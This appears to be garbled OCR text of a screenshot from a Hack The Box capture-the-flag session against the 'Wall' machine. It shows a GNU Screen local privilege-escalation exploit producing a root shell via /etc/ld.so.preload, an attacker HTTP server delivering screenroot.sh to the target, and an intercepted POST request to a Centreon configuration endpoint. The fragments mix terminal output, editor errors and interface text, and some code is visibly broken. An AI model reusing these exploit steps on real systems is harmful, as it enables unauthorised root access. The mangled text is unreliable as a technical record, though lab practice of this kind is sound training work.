 HTB:2:nc - "root@kali-box: ~" 1#
×
setegid(0);
^~~~~~~
/tmp/rootshell.c:7:5: warning: implicit declaration of function 'execvp' [-Wimplicit-function-declaration
]
execvp("/bin/sh", NULL, NULL);
^~~~~~
/usr/bin/ld: cannot open output file /tmp/rootshell: Permission denied
collect2: error: ld returned 1 exit status
[+] Now we create our /etc/ld.so.preload file...
[+] Triggering...
' from /etc/ld.so.preload cannot be preloaded (cannot open shared object file): ignored.
[+] done!
No Sockets found in /tmp/screens/S-www-data.
# id
uid=0(root) gid=0(root) groups=0(root),33(www-data),6000(centreon)
# cd /root
# ls
centreon-broker  centreon-clib  centreon-engine  centreon-web-19.04.2  root.txt
# ls /home
shelby  sysmonitor
# ls /home/shelby
html.zip  user.txt
#
root@kali-box:~/htb/wall# python -m SimpleHTTPServer 8090
Serving HTTP on 0.0.0.0 port 8090 ...
10.10.10.157 - - [05/Nov/2019 23:18:52] "GET /screenroot.sh HTTP/1.1" 200 -
(HTB) root 1:openvpn#- 2:nc*
24 × 25 × ...
Go Cancel < >
Request
Params Headers Hex
POST /centreon/include/configuration/configGen
Host: 10.10.10.157
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv
Accept: text/html,application/xhtml+xml,applic
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie: PHPSESSID=1a56fndn8t1tnqnj4t432uvlic
Connection: close
Upgrade-Insecure-Requests: 1
Content-Length: 33
Content-Type: application/x-www-form-urlencode
debug=true&poller=2&generate=true
? < + > Type a search term
Done